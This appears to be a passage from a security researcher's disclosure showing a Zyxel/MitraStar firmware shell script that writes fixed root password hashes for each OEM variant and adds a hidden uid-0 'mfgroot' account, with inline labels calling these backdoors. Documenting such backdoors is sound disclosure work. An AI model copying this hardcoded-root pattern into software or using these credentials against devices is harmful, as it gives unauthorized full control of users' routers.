 #!/bin/sh
#
# @author bohao.lin@zyxel.com.tw
#
#
# 2010-1028 bohao.lin@zyxel.com.tw
# SYNC sncfg's account (ADMIN_NAME and GUEST_NAME) to Linux shadow/passwd.
eval `sncfg mget ADMIN_NAME GUEST_NAME ZY_CUSTOM_SHADOW ZY_CUSTOMER`
init_shadow_file()
{
if [ -n "`echo $ZY_CUSTOMER | grep GP`" ]; then
#It is GP series
echo "root:\$1\$38HlpaTA\$bVNplU36JnUr.Xt1IHDCV/:13768:0:99999:7:::" > /tmp/shad
elif [ -n "`echo $ZY_CUSTOMER | grep HUAWEI`" ]; then
#It is HUAWEI series
echo "root:\$1\$7cHnPpHF\$GbYUst3uAh0sFix3fz7B21:13768:0:99999:7:::" > /tmp/shad
elif [ -n "`echo $ZY_CUSTOMER | grep ZYXEL`" ]; then
#It is ZYXEL series
echo "root:\$1\$T6ecjm0M\$EzKDcv0pezh9OItLRG8hY/:13768:0:99999:7:::" > /tmp/shad
else
#It is Mitrastar General.
echo "root:\$1\$CxO9aNna\$nRn0srVBxxmEPQP0H.jeG0:13768:0:99999:7:::" > /tmp/shad
fi
OEM customer specific backdoor
}
if [ -n "$ADMIN_NAME" ] && [ -n "$GUEST_NAME" ]; then
#2011-0304-MattLin
#Different key account has different password.
init_shadow_file
echo "root:x:0:0:,,,:/root:/bin/sh" > /tmp/pass
#2011-0304-MattLin
#Add MFG root and password
Zyxel specific backdoor
echo "mfgroot:\$1\$.3r0/KnH\$eR.mFSJKIiY.y2QsJVsYK.:13768:0:99999:7:::" >> /tmp/shad
echo "mfgroot:x:0:0:,,,:/root:/bin/sh" >> /tmp/pass
天融信阿尔法实验室